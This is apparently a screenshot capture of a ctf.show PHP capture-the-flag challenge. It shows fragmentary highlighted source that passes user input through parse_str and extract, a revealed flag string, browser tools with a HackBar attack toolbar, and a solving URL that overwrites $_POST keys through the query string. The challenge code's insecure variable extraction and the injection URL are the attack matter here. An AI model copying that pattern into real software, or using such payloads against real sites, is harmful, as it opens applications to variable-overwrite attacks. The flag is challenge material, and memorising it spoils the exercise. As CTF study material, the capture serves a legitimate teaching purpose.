 13 <br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span
14 <br /></span><span style="color: #0000BB">$key1&nbsp;</span><span style="color: #007700">=&nbsp;</span><span s
15 <br /></span><span style="color: #0000BB">$key2&nbsp;</span><span style="color: #007700">=&nbsp;</span><span s
16 <br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style
17 <br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"nonononono"</span><span style="color: #
18 <br />}
19 <br />@</span><span style="color: #0000BB">parse_str</span><span style="color: #007700">(</span><span style="co
20 <br /></span><span style="color: #0000BB">extract</span><span style="color: #007700">(</span><span style="color
21 <br />if(</span><span style="color: #0000BB">$key1&nbsp;</span><span style="color: #007700">==&nbsp;</span><sp
22 <br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #0000BB">file_get_contents</span><span style="colo
23 <br />}</span>
24 </span>
25 </code><?php
26
27 /*
28 # -*- coding: utf-8 -*-
29 # @Author: h1xa
30 # @Date: 2020-09-21 21:31:23
31 # @Last Modified by: h1xa
32 # @Last Modified time: 2020-09-23 20:58:41
33 # @email: h1xa@ctfer.com
34 # @link: https://ctfer.com
35
36 */
37
38
39 $flag="ctfshow{c93341d2-9772-412d-b521-e09d8338d7f6}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBloc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL E
URL
https://5c91aab9-e0e8-4727-be71-342e98b1e5db.challenge.ctf.show/?_POST[key1]=36d&_POST[key2]=36d